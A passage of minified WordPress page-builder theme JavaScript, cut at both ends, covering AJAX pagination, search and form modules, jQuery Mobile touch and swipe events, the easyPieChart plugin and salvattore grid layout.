n=t.width(),a=e("body"),o=n<782,s=a.hasClass("et_transparent_nav"),r=a.hasClass("et_hide_nav"),l=n>980,d=e(this).parents("section"),c=d.offset(),_=e("#wpadminbar"),p=e("#main-header"),u=_.length&&!o?_.height():0,h=window.et_is_fixed_nav&&l?oe.height():0,f=void 0===p.attr("data-height-onload")?0:p.attr("data-height-onload");initial_fixed_difference=p.height()===O()||!l||!window.et_is_fixed_nav||s||r?0:O()-parseFloat(f),section_bottom=c.top+d.outerHeight(!0)+initial_fixed_difference-(u+h+O()),animate_modified=!1,d.length&&e("html, body").animate({scrollTop:section_bottom},{duration:800})},window.et_load_event_fired?H():e(window).load(function(){H()}),e(".et_section_specialty").length&&e(".et_section_specialty").each(function(){e(this).find(".et_pb_row").find(">.et_pb_column:not(.et_pb_specialty_column)").addClass("et_pb_column_single")}),e(".et_pb_section_parallax").length&&e(".et_pb_map").length&&e("body").addClass("parallax-map-support"),e(".et_pb_widget_area "+et_pb_custom.widget_search_selector).each(function(){var t=e(this),i=t.find('input[type="submit"]'),n=i.attr("value"),a=t.find("button"),o=a.text(),s=!(!i.length&&!a.length);(t.find('input[type="text"]').length||t.find('input[type="search"]').length)&&(s||t.addClass("et-no-submit-button"),t.width()<150&&t.addClass("et-narrow-wrapper"),!i.length||void 0!==n&&""!==n||(i.remove(),t.addClass("et-no-submit-button")),!a.length||void 0!==o&&""!==o||(a.remove(),t.addClass("et-no-submit-button")))}),e("body").on("click",".et_pb_ajax_pagination_container .wp-pagenavi a,.et_pb_ajax_pagination_container .pagination a",function(){var t,i=e(this),n=i.attr("href"),a=window.location.href,o=i.closest(".et_pb_module").attr("class").split(" "),s="",r=C();return window.et_pb_ajax_pagination_cache=window.et_pb_ajax_pagination_cache||[],e.each(o,function(t,i){-1===e.inArray(i,r)&&""!==i.trim()&&(s+="."+i)}),t=e(s),k(t),void 0!==window.et_pb_ajax_pagination_cache[n+s]?t.fadeTo("slow",.2,function(){t.find(".et_pb_ajax_pagination_container").replaceWith(window.et_pb_ajax_pagination_cache[n+s]),L(t,!0)}):(void 0===window.et_pb_ajax_pagination_cache[a+s]&&(window.et_pb_ajax_pagination_cache[a+s]=t.find(".et_pb_ajax_pagination_container")),t.fadeTo("slow",.2,function(){jQuery.get(n,function(e){var i=jQuery(e),a=i.filter("#et-builder-module-design-cached-inline-styles"),o=i.find(s+" .et_pb_ajax_pagination_container").prepend(a);k(o.find(".et_animated")),t.find(".et_pb_ajax_pagination_container").replaceWith(o),window.et_pb_ajax_pagination_cache[n+s]=o,L(t,!1)})})),!1}),window.et_pb_search_init=function(e){var t=e.find(".et_pb_s"),i=e.find(".et_pb_searchsubmit"),n=e.hasClass("et_pb_text_align_right")?"paddingLeft":"paddingRight",a=e.hasClass("et_pb_hide_search_button"),o=i.outerHeight(),s=i.outerWidth(),r=t.innerHeight();i.css({position:"relative"}),o>r&&t.innerHeight(o),a||t.css(n,s+10),i.css({position:""})},window.et_pb_search_percentage_custom_margin_fix=function(e){var t=e.find(".et_pb_s").css("margin").split(" "),i={};switch(t.length){case 4:i={top:t[0],right:t[1],bottom:t[2],left:t[3]};break;case 2:i={top:t[0],right:t[1],bottom:t[0],left:t[1]};break;default:i={top:t[0],right:t[0],bottom:t[0],left:t[0]}}var n=0-parseFloat(i.left)+"px";e.find(".et_pb_searchsubmit").css({top:i.top,right:n,bottom:i.bottom})},e(".et_pb_search").length&&e(".et_pb_search").each(function(){var t=e(this);t.is(".et_pb_search_percentage_custom_margin")&&et_pb_search_percentage_custom_margin_fix(t),et_pb_search_init(t)}),window.et_pb_comments_init=function(e){var t=e.find(".comment-reply-link, .submit");t.length&&(t.addClass("et_pb_button"),void 0!==e.attr("data-icon")&&""!==e.attr("data-icon")&&(t.attr("data-icon",e.attr("data-icon")),t.addClass("et_pb_custom_button_icon")))},e(".et_pb_comments_module").length&&e(".et_pb_comments_module").each(function(){var t=e(this);et_pb_comments_init(t)}),window.et_fix_pricing_currency_position(),e(".et_pb_contact_form_container").each(function(){var t=e(this);t.on("change","input, textarea, select",function(){var i=e(this).closest("[data-id]").data("id");F(t,i)}),F(t)}),"undefined"!=typeof et_animation_data&&et_animation_data.length>0){for(var Ce=0,xe=0;xe<et_animation_data.length;xe++){var ke=et_animation_data[xe];ke.class&&e("."+ke.class).hasClass("et_pb_fullwidth_menu")&&Ce++}e(".et_pb_fullwidth_menu").each(function(){var t=e(this);t.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(){t.css("z-index",Ce-t.index(".et_pb_fullwidth_menu"))})})}e(document).trigger("et_pb_after_init_modules")})},window.et_pb_debounce=function(e,t,i){var n,a,o,s,r,l=Date.now||(new Date).getTime(),d=function(){var c=l-s;c<t&&c>=0?n=setTimeout(d,t-c):(n=null,i||(r=e.apply(o,a),n||(o=a=null)))};return function(){o=this,a=arguments,s=l;var c=i&&!n;return n||(n=setTimeout(d,t)),c&&(r=e.apply(o,a),o=a=null),r}},et_pb_custom.is_ab_testing_active&&"yes"===et_pb_custom.is_cache_plugin_active?(e(window).load(function(){window.et_load_event_fired=!0}),e.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_ab_get_subject_id",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_pb_ab_test_id:et_pb_custom.page_id},success:function(t){t&&(e(".et_pb_subject_placeholder_id_"+t.id).after(t.content),e(".et_pb_subject_placeholder").remove(),window.et_pb_init_modules(),e("body").trigger("et_pb_ab_subject_ready"))}})):window.et_pb_init_modules(),e(document).ready(function(){(et_pb_box_shadow_elements||[]).map(et_pb_box_shadow_apply_overlay)})}(jQuery),function(e,t,i){"function"==typeof define&&define.amd?define(["jquery"],function(n){return i(n,e,t),n.mobile}):i(e.jQuery,e,t)}(this,document,function(e,t,i,n){(function(e,t,i,n){function a(e){for(;e&&void 0!==e.originalEvent;)e=e.originalEvent;return e}function o(t,i){var o,s,r,l,d,c,_,p,u,h=t.type;if(t=e.Event(t),t.type=i,o=t.originalEvent,s=e.event.props,h.search(/^(mouse|click)/)>-1&&(s=A),o)for(_=s.length,l;_;)l=s[--_],t[l]=o[l];if(h.search(/mouse(down|up)|click/)>-1&&!t.which&&(t.which=1),-1!==h.search(/^touch/)&&(r=a(o),h=r.touches,d=r.changedTouches,c=h&&h.length?h[0]:d&&d.length?d[0]:n))for(p=0,u=S.length;p<u;p++)l=S[p],t[l]=c[l];return t}function s(t){for(var i,n,a={};t;){i=e.data(t,k);for(n in i)i[n]&&(a[n]=a.hasVirtualBinding=!0);t=t.parentNode}return a}function r(t,i){for(var n;t;){if((n=e.data(t,k))&&(!i||n[i]))return t;t=t.parentNode}return null}function l(){F=!1}function d(){F=!0}function c(){D=0,H.length=0,L=!1,d()}function _(){l()}function p(){u(),P=setTimeout(function(){P=0,c()},e.vmouse.resetTimerDuration)}function u(){P&&(clearTimeout(P),P=0)}function h(t,i,n){var a;return(n&&n[t]||!n&&r(i.target,t))&&(a=o(i,t),e(i.target).trigger(a)),a}function f(t){var i,n=e.data(t.target,T);!L&&(!D||D!==n)&&(i=h("v"+t.type,t))&&(i.isDefaultPrevented()&&t.preventDefault(),i.isPropagationStopped()&&t.stopPropagation(),i.isImmediatePropagationStopped()&&t.stopImmediatePropagation())}function m(t){var i,n,o,r=a(t).touches;r&&1===r.length&&(i=t.target,(n=s(i)).hasVirtualBinding&&(D=W++,e.data(i,T,D),u(),_(),O=!1,o=a(t).touches[0],j=o.pageX,M=o.pageY,h("vmouseover",t,n),h("vmousedown",t,n)))}function g(e){F||(O||h("vmousecancel",e,s(e.target)),O=!0,p())}function v(t){if(!F){var i=a(t).touches[0],n=O,o=e.vmouse.moveDistanceThreshold,r=s(t.target);(O=O||Math.abs(i.pageX-j)>o||Math.abs(i.pageY-M)>o)&&!n&&h("vmousecancel",t,r),h("vmousemove",t,r),p()}}function b(e){if(!F){d();var t,i,n=s(e.target);h("vmouseup",e,n),O||(t=h("vclick",e,n))&&t.isDefaultPrevented()&&(i=a(e).changedTouches[0],H.push({touchID:D,x:i.clientX,y:i.clientY}),L=!0),h("vmouseout",e,n),O=!1,p()}}function w(t){var i,n=e.data(t,k);if(n)for(i in n)if(n[i])return!0;return!1}function y(){}var C,x,k="virtualMouseBindings",T="virtualTouchID",I="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),S="clientX clientY pageX pageY screenX screenY".split(" "),z=e.event.mouseHooks?e.event.mouseHooks.props:[],A=e.event.props.concat(z),E={},P=0,j=0,M=0,O=!1,H=[],L=!1,F=!1,q="addEventListener"in i,N=e(i),W=1,D=0;for(e.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},x=0;x<I.length;x++)e.event.special[I[x]]=function(t){var i=t.substr(1);return{setup:function(){w(this)||e.data(this,k,{}),e.data(this,k)[t]=!0,E[t]=(E[t]||0)+1,1===E[t]&&N.bind(i,f),e(this).bind(i,y),q&&(E.touchstart=(E.touchstart||0)+1,1===E.touchstart&&N.bind("touchstart",m).bind("touchend",b).bind("touchmove",v).bind("scroll",g))},teardown:function(){--E[t]||N.unbind(i,f),q&&(--E.touchstart||N.unbind("touchstart",m).unbind("touchmove",v).unbind("touchend",b).unbind("scroll",g));var n=e(this),a=e.data(this,k);a&&(a[t]=!1),n.unbind(i,y),w(this)||n.removeData(k)}}}(I[x]);q&&i.addEventListener("click",function(t){var i,n,a,o,s,r=H.length,l=t.target;if(r)for(i=t.clientX,n=t.clientY,C=e.vmouse.clickDistanceThreshold,a=l;a;){for(o=0;o<r;o++)if(s=H[o],a===l&&Math.abs(s.x-i)<C&&Math.abs(s.y-n)<C||e.data(a,T)===s.touchID)return t.preventDefault(),void t.stopPropagation();a=a.parentNode}},!0)})(e,0,i),e.mobile={},function(e,t){var n={touch:"ontouchend"in i};e.mobile.support=e.mobile.support||{},e.extend(e.support,n),e.extend(e.mobile.support,n)}(e),function(e,t,n){function a(t,i,a,o){var s=a.type;a.type=i,o?e.event.trigger(a,n,t):e.event.dispatch.call(t,a),a.type=s}var o=e(i),s=e.mobile.support.touch,r="touchmove scroll",l=s?"touchstart":"mousedown",d=s?"touchend":"mouseup",c=s?"touchmove":"mousemove";e.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(t,i){e.fn[i]=function(e){return e?this.bind(i,e):this.trigger(i)},e.attrFn&&(e.attrFn[i]=!0)}),e.event.special.scrollstart={enabled:!0,setup:function(){function t(e,t){a(o,(i=t)?"scrollstart":"scrollstop",e)}var i,n,o=this;e(o).bind(r,function(a){e.event.special.scrollstart.enabled&&(i||t(a,!0),clearTimeout(n),n=setTimeout(function(){t(a,!1)},50))})},teardown:function(){e(this).unbind(r)}},e.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var t=this,i=e(t),n=!1;i.bind("vmousedown",function(s){function r(){clearTimeout(c)}function l(){r(),i.unbind("vclick",d).unbind("vmouseup",r),o.unbind("vmousecancel",l)}function d(e){l(),n||_!==e.target?n&&e.preventDefault():a(t,"tap",e)}if(n=!1,s.which&&1!==s.which)return!1;var c,_=s.target;i.bind("vmouseup",r).bind("vclick",d),o.bind("vmousecancel",l),c=setTimeout(function(){e.event.special.tap.emitTapOnTaphold||(n=!0),a(t,"taphold",e.Event("taphold",{target:_}))},e.event.special.tap.tapholdThreshold)})},teardown:function(){e(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),o.unbind("vmousecancel")}},e.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var i=t.pageXOffset,n=t.pageYOffset,a=e.clientX,o=e.clientY;return 0===e.pageY&&Math.floor(o)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(a)>Math.floor(e.pageX)?(a-=i,o-=n):(o<e.pageY-n||a<e.pageX-i)&&(a=e.pageX-i,o=e.pageY-n),{x:a,y:o}},start:function(t){var i=t.originalEvent.touches?t.originalEvent.touches[0]:t,n=e.event.special.swipe.getLocation(i);return{time:(new Date).getTime(),coords:[n.x,n.y],origin:e(t.target)}},stop:function(t){var i=t.originalEvent.touches?t.originalEvent.touches[0]:t,n=e.event.special.swipe.getLocation(i);return{time:(new Date).getTime(),coords:[n.x,n.y]}},handleSwipe:function(t,i,n,o){if(i.time-t.time<e.event.special.swipe.durationThreshold&&Math.abs(t.coords[0]-i.coords[0])>e.event.special.swipe.horizontalDistanceThreshold&&Math.abs(t.coords[1]-i.coords[1])<e.event.special.swipe.verticalDistanceThreshold){var s=t.coords[0]>i.coords[0]?"swipeleft":"swiperight";return a(n,"swipe",e.Event("swipe",{target:o,swipestart:t,swipestop:i}),!0),a(n,s,e.Event(s,{target:o,swipestart:t,swipestop:i}),!0),!0}return!1},eventInProgress:!1,setup:function(){var t,i=this,n=e(i),a={};(t=e.data(this,"mobile-events"))||(t={length:0},e.data(this,"mobile-events",t)),t.length++,t.swipe=a,a.start=function(t){if(!e.event.special.swipe.eventInProgress){e.event.special.swipe.eventInProgress=!0;var n,s=e.event.special.swipe.start(t),r=t.target,l=!1;a.move=function(t){s&&!t.isDefaultPrevented()&&(n=e.event.special.swipe.stop(t),l||(l=e.event.special.swipe.handleSwipe(s,n,i,r))&&(e.event.special.swipe.eventInProgress=!1),Math.abs(s.coords[0]-n.coords[0])>e.event.special.swipe.scrollSupressionThreshold&&t.preventDefault())},a.stop=function(){l=!0,e.event.special.swipe.eventInProgress=!1,o.off(c,a.move),a.move=null},o.on(c,a.move).one(d,a.stop)}},n.on(l,a.start)},teardown:function(){var t,i;(t=e.data(this,"mobile-events"))&&(i=t.swipe,delete t.swipe,0===--t.length&&e.removeData(this,"mobile-events")),i&&(i.start&&e(this).off(l,i.start),i.move&&o.off(c,i.move),i.stop&&o.off(d,i.stop))}},e.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(t,i){e.event.special[t]={setup:function(){e(this).bind(i,e.noop)},teardown:function(){e(this).unbind(i)}}})}(e,this)}),function(e){window.et_pb_smooth_scroll=function(t,i,n,a){var o=e(window).width();e("body").hasClass("et_fixed_nav")&&o>980?$menu_offset=e("#top-header").outerHeight()+e("#main-header").outerHeight()-1:$menu_offset=-1,e("#wpadminbar").length&&o>600&&($menu_offset+=e("#wpadminbar").outerHeight()),$scroll_position=i?0:t.offset().top-$menu_offset,void 0===a&&(a="swing"),e("html, body").animate({scrollTop:$scroll_position},n,a)},window.et_pb_form_placeholders_init=function(e){e.find('input:text, input[type="email"], input[type="url"], textarea').each(function(e,t){var i=jQuery(t),n=i.siblings("label"),a=i.siblings("label").text();n.length&&(n.hide(),i.siblings("span.required")&&(a+=i.siblings("span.required").text(),i.siblings("span.required").hide()),i.val(a))}).bind("focus",function(){var e=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(e+=jQuery(this).siblings("span.required").text()),jQuery(this).val()===e&&jQuery(this).val("")}).bind("blur",function(){var e=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(e+=jQuery(this).siblings("span.required").text()),""===jQuery(this).val()&&jQuery(this).val(e)})},window.et_duplicate_menu=function(t,i,n,a,o){i.each(function(){var i,s=e(this);""!==t&&t.clone().attr("id",n).removeClass().attr("class",a).appendTo(s),(i=s.find("> ul")).find(".menu_slide").remove(),i.find("li:first").addClass("et_first_mobile_item"),i.find("a").on("click",function(){e(this).parents(".et_mobile_menu").siblings(".mobile_menu_bar").trigger("click")}),"no_click_event"!==o&&s.on("click",".mobile_menu_bar",function(){return s.hasClass("closed")?(s.removeClass("closed").addClass("opened"),i.stop().slideDown(500)):(s.removeClass("opened").addClass("closed"),i.stop().slideUp(500)),!1})}),e("#mobile_menu .centered-inline-logo-wrap").remove()},window.et_pb_remove_placeholder_text=function(e){e.find("input:text, textarea").each(function(e,t){var i=jQuery(t),n=i.siblings("label");i.siblings("label").text(),n.length&&n.is(":hidden")&&n.text()==i.val()&&i.val("")})},window.et_fix_fullscreen_section=function(){var t=e(window);e("section.et_pb_fullscreen").each(function(){var i=e(this);e.proxy(et_calc_fullscreen_section,i)(),t.on("resize",e.proxy(et_calc_fullscreen_section,i))})},window.et_bar_counters_init=function(e){if(e.length){var t=e.closest(".et_pb_counter_container"),i=e.attr("data-width"),n=(Math.ceil(parseFloat(e.css("paddingLeft"))),Math.ceil(parseFloat(e.css("paddingRight"))),e.children(".et_pb_counter_amount_number")),a=(t.width()-n.innerWidth())/100*parseFloat(i)+n.innerWidth();e.css({width:a})}},window.et_fix_pricing_currency_position=function(t){var i=void 0!==t?t:e(".et_pb_pricing_table");i.length&&i.each(function(){var t=e(this).find(".et_pb_et_price"),i=!!t.length&&t.find(".et_pb_dollar_sign"),n=!!t.length&&t.find(".et_pb_sum");i&&n&&i.css({marginLeft:-i.width()+"px"})})},window.et_pb_set_responsive_grid=function(t,i){setTimeout(function(){var n=t.innerWidth(),a=t.find(i),o=a.outerWidth(!0),s=o-a.outerWidth(),r=Math.round((n+s)/o),l=1,d=1;a.removeClass("last_in_row first_in_row"),a.filter(":visible").each(function(){var t=e(this);t.hasClass("inactive")||(d===l&&t.addClass("first_in_row"),0==l%r&&(t.addClass("last_in_row"),d=l+1),l++)})},1)},window.et_pb_set_tabs_height=function(t){void 0===t&&(t=e(".et_pb_tabs")),t.length&&t.each(function(){var t=e(this).find(".et_pb_tabs_controls"),i=t.find("li"),n=0,a=e(this).parents(".et_pb_column_1_3, .et_pb_column_1_4, .et_pb_column_3_8").length>0,o=parseFloat(e(window).width())<768,s=a||o;s&&e(this).addClass("et_pb_tabs_vertically_stacked"),i.length&&(t.removeAttr("style"),i.each(function(){var t=e(this).outerHeight();s||t>n&&(n=t)})),0!==n&&t.css("min-height",n)})},window.et_pb_box_shadow_apply_overlay=function(t){void 0!==document.body.style.pointerEvents&&(void 0===document.documentMode||document.documentMode>=11)?e(t).each(function(){e(this).children(".box-shadow-overlay").length||e(this).addClass("has-box-shadow-overlay").prepend('<div class="box-shadow-overlay"></div>')}):e(t).addClass(".et-box-shadow-no-overlay")},window.et_pb_init_nav_menu=function(t){t.each(function(){var t=e(this);t.data("et-is-menu-ready")||(t.find("li").hover(function(){window.et_pb_toggle_nav_menu(e(this),"open")},function(){window.et_pb_toggle_nav_menu(e(this),"close")}),e("body").on("touchend",function(t){e(t.target).closest("ul.nav, ul.menu").length<1&&e(".et-hover").length>0&&window.et_pb_toggle_nav_menu(e(".et-hover"),"close")}),t.find("li.menu-item-has-children").on("touchend",function(t){var i=e(t.target).closest(".menu-item");if(i.hasClass("menu-item-has-children")){var n=e(this),a=i.closest(".mega-menu-parent.et-touch-hover").length>0;n.hasClass("et-touch-hover")||a?void 0!==n.find(">a").attr("href")&&(window.location=n.find(">a").attr("href")):(e(t.target).closest(".et-touch-hover").length<1&&window.et_pb_toggle_nav_menu(e(".et-hover"),"close",0),n.addClass("et-touch-hover"),window.et_pb_toggle_nav_menu(n,"open")),t.preventDefault(),t.stopPropagation()}}),t.find("li.mega-menu").each(function(){var t=e(this),i=t.children("ul").children("li").length;i<4&&t.addClass("mega-menu-parent mega-menu-parent-"+i)}),t.data("et-is-menu-ready","ready"))})},window.et_pb_toggle_nav_menu=function(e,t,i){if("open"===t)e.closest("li.mega-menu").length&&!e.hasClass("mega-menu")||(e.addClass("et-show-dropdown"),e.removeClass("et-hover").addClass("et-hover"));else{var n=void 0!==i?i:200;e.removeClass("et-show-dropdown"),e.removeClass("et-touch-hover"),setTimeout(function(){e.hasClass("et-show-dropdown")||e.removeClass("et-hover")},n)}}}(jQuery),function(e,t){"object"==typeof exports?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):t(e.jQuery)}(this,function(e){var t=function(e,t){var i,n=document.createElement("canvas");e.appendChild(n),"undefined"!=typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(n);var a=n.getContext("2d");n.width=n.height=t.size;var o=1;window.devicePixelRatio>1&&(o=window.devicePixelRatio,n.style.width=n.style.height=[t.size,"px"].join(""),n.width=n.height=t.size*o,a.scale(o,o)),a.translate(t.size/2,t.size/2),a.rotate((t.rotate/180-.5)*Math.PI);var s=(t.size-t.lineWidth)/2;t.scaleColor&&t.scaleLength&&(s-=t.scaleLength+2),Date.now=Date.now||function(){return+new Date};var r=function(e,t,i,n){var o=(i=Math.min(Math.max(-1,i||0),1))<=0;a.beginPath(),a.arc(0,0,s,0,2*Math.PI*i,o),a.strokeStyle=e,a.globalAlpha=n,a.lineWidth=t,a.stroke()},l=function(){var e,i;a.lineWidth=1,a.fillStyle=t.scaleColor,a.save();for(var n=24;n>0;--n)n%6==0?(i=t.scaleLength,e=0):(i=.6*t.scaleLength,e=t.scaleLength-i),a.fillRect(-t.size/2+e,0,i,1),a.rotate(Math.PI/12);a.restore()},d=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},c=function(){t.scaleColor&&l(),t.trackColor&&r(t.trackColor,t.lineWidth,1,t.trackAlpha)};this.getCanvas=function(){return n},this.getCtx=function(){return a},this.clear=function(){a.clearRect(t.size/-2,t.size/-2,t.size,t.size)},this.draw=function(e){t.scaleColor||t.trackColor?a.getImageData&&a.putImageData?i?a.putImageData(i,0,0):(c(),i=a.getImageData(0,0,t.size*o,t.size*o)):(this.clear(),c()):this.clear(),a.lineCap=t.lineCap;var n;n="function"==typeof t.barColor?t.barColor(e):t.barColor,r(n,t.lineWidth,e/100,t.barAlpha)}.bind(this),this.animate=function(e,i){var n=Date.now();t.onStart(e,i);var a=function(){var o=Math.min(Date.now()-n,t.animate.duration),s=t.easing(this,o,e,i-e,t.animate.duration);this.draw(s),t.onStep(e,i,s),o>=t.animate.duration?t.onStop(e,i):d(a)}.bind(this);d(a)}.bind(this)},i=function(e,i){var n={barColor:"#ef1e25",barAlpha:1,trackColor:"#f9f9f9",trackAlpha:1,scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,size:110,rotate:0,render:!0,animate:{duration:1e3,enabled:!0},easing:function(e,t,i,n,a){return(t/=a/2)<1?n/2*t*t+i:-n/2*(--t*(t-2)-1)+i},onStart:function(e,t){},onStep:function(e,t,i){},onStop:function(e,t){}};if(void 0!==t)n.renderer=t;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");n.renderer=SVGRenderer}var a={},o=0,s=function(){this.el=e,this.options=a;for(var t in n)n.hasOwnProperty(t)&&(a[t]=i&&void 0!==i[t]?i[t]:n[t],"function"==typeof a[t]&&(a[t]=a[t].bind(this)));"string"==typeof a.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[a.easing])?a.easing=jQuery.easing[a.easing]:a.easing=n.easing,"number"==typeof a.animate&&(a.animate={duration:a.animate,enabled:!0}),"boolean"!=typeof a.animate||a.animate||(a.animate={duration:1e3,enabled:a.animate}),this.renderer=new a.renderer(e,a),this.renderer.draw(o),e.dataset&&e.dataset.percent?this.update(parseFloat(e.dataset.percent)):e.getAttribute&&e.getAttribute("data-percent")&&this.update(parseFloat(e.getAttribute("data-percent")))}.bind(this);this.update=function(e){return e=parseFloat(e),a.animate.enabled?this.renderer.animate(o,e):this.renderer.draw(e),o=e,this}.bind(this),this.disableAnimation=function(){return a.animate.enabled=!1,this},this.enableAnimation=function(){return a.animate.enabled=!0,this},s()};e.fn.easyPieChart=function(t){return this.each(function(){var n;e.data(this,"easyPieChart")||(n=e.extend({},t,e(this).data()),e.data(this,"easyPieChart",new i(this,n)))})}}),function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.salvattore=t()}(this,function(){return window.matchMedia||(window.matchMedia=function(){"use strict";var e=window.styleMedia||window.media;if(!e){var t=document.createElement("style"),i=document.getElementsByTagName("script")[0],n=null;t.type="text/css",t.id="matchmediajs-test",i.parentNode.insertBefore(t,i),n="getComputedStyle"in window&&window.getComputedStyle(t,null)||t.currentStyle,e={matchMedium:function(e){var i="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return t.styleSheet?t.styleSheet.cssText=i:t.textContent=i,"1px"===n.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}()),function(){"use strict";if(window.matchMedia&&window.matchMedia("all").addListener)return!1;var e=window.matchMedia,t=e("only all").matches,i=!1,n=0,a=[],o=function(){clearTimeout(n),n=setTimeout(function(){for(var t=0,i=a.length;i>t;t++){var n=a[t].mql,o=a[t].listeners||[],s=e(n.media).matches;if(s!==n.matches){n.matches=s;for(var r=0,l=o.length;l>r;r++)o[r].call(window,n)}}},30)};window.matchMedia=function(n){var s=e(n),r=[],l=0;return s.addListener=function(e){t&&(i||(i=!0,window.addEventListener("resize",o,!0)),0===l&&(l=a.push({mql:s,listeners:r})),r.push(e))},s.removeListener=function(e){for(var t=0,i=r.length;i>t;t++)r[t]===e&&r.splice(t,1)},s}}(),function(){"use strict";for(var e=0,t=["ms","moz","webkit","o"],i=0;i<t.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[t[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[i]+"CancelAnimationFrame"]||window[t[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var i=(new Date).getTime(),n=Math.max(0,16-(i-e)),a=window.setTimeout(function(){t(i+n)},n);return e=i+n,a}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),"function"!=typeof window.CustomEvent&&function(){"use strict";function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var i=document.createEvent("CustomEvent");return i.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(e,t){"use strict";var i={},n=[],a=[],o=[],s=function(e,t,i){e.dataset?e.dataset[t]=i:e.setAttribute("data-"+t,i)};return i.obtainGridSettings=function(t){var i=e.getComputedStyle(t,":before").getPropertyValue("content").slice(1,-1),n=i.match(/^\s*(\d+)(?:\s?\.(.+))?\s*$/),a=1,o=[];return n?(a=n[1],o=n[2],o=o?o.split("."):["column"]):(n=i.match(/^\s*\.(.+)\s+(\d+)\s*$/))&&(o=n[1],(a=n[2])&&(a=a.split("."))),{numberOfColumns:a,columnClasses:o}},i.addColumns=function(e,n){for(var a,o=i.obtainGridSettings(e),r=o.numberOfColumns,l=o.columnClasses,d=new Array(+r),c=t.createDocumentFragment(),_=r;0!=_--;)a="[data-columns] > *:nth-child("+r+"n-"+_+")",d.push(n.querySelectorAll(a));d.forEach(function(e){var i=t.createElement("div"),n=t.createDocumentFragment();i.className=l.join(" "),Array.prototype.forEach.call(e,function(e){n.appendChild(e)}),i.appendChild(n),c.appendChild(i)}),e.appendChild(c),s(e,"columns",r)},i.removeColumns=function(i){var n=t.createRange();n.selectNodeContents(i);var a=Array.prototype.filter.call(n.extractContents().childNodes,function(t){return t instanceof e.HTMLElement}),o=a.length,r=a[0].childNodes.length,l=new Array(r*o);Array.prototype.forEach.call(a,function(e,t){Array.prototype.forEach.call(e.children,function(e,i){l[i*o+t]=e})});var d=t.createElement("div");return s(d,"columns",0),l.filter(function(e){return!!e}).forEach(function(e){d.appendChild(e)}),d},i.recreateColumns=function(t){e.requestAnimationFrame(function(){i.addColumns(t,i.removeColumns(t));var e=new CustomEvent("columnsChange");t.dispatchEvent(e)})},i.mediaQueryChange=function(e){e.matches&&Array.prototype.forEach.call(n,i.recreateColumns)},i.getCSSRules=function(e){var t;try{t=e.sheet.cssRules||e.sheet.rules}catch(e){return[]}return t||[]},i.getStylesheets=function(){return Array.prototype.concat.call(Array.prototype.slice.call(t.querySelectorAll("style[type='text/css']")),Array.prototype.slice.call(t.querySelectorAll("link[rel='stylesheet']")))},i.mediaRuleHasColumnsSelector=function(e){var t,i;try{t=e.length}catch(e){t=0}for(;t--;)if((i=e[t]).selectorText&&i.selectorText.match(/\[data-columns\](.*)::?before$/))return!0;return!1},i.scanMediaQueries=function(){var t=[];if(e.matchMedia){i.getStylesheets().forEach(function(e){Array.prototype.forEach.call(i.getCSSRules(e),function(e){e.media&&e.cssRules&&i.mediaRuleHasColumnsSelector(e.cssRules)&&t.push(e)})});var n=a.filter(function(e){return-1===t.indexOf(e)});o.filter(function(e){return-1!==n.indexOf(e.rule)}).forEach(function(e){e.mql.removeListener(i.mediaQueryChange)}),o=o.filter(function(e){return-1===n.indexOf(e.rule)}),t.filter(function(e){return-1==a.indexOf(e)}).forEach(function(t){var n=e.matchMedia(t.media.mediaText);n.addListener(i.mediaQueryChange),o.push({rule:t,mql:n})}),a.length=0,a=t}},i.rescanMediaQueries=function(){i.scanMediaQueries(),Array.prototype.forEach.call(n,i.recreateColumns)},i.nextElementColumnIndex=function(e,t){var i,n,a,o=e.children,s=o.length,r=0,l=0;for(a=0;s>a;a++)i=o[a],n=i.children.length+(t[a].children||t[a].childNodes).length,0===r&&(r=n),r>n&&(l=a,r=n);return l},i.createFragmentsList=function(e){for(var i=new Array(e),n=0;n!==e;)i[n]=t.createDocumentFragment(),n++;return i},i.appendElements=function(e,t){var n=e.children,a=n.length,o=i.createFragmentsList(a);Array.prototype.forEach.call(t,function(t){var n=i.nextElementColumnIndex(e,o);o[n].appendChild(t)}),Array.prototype.forEach.call(n,function(e,t){e.appendChild(o[t])})},i.prependElements=function(e,n){var a=e.children,o=a.length,s=i.createFragmentsList(o),r=o-1;n.forEach(function(e){var t=s[r];t.insertBefore(e,t.firstChild),0===r?r=o-1:r--}),Array.prototype.forEach.call(a,function(e,t){e.insertBefore(s[t],e.firstChild)});for(var 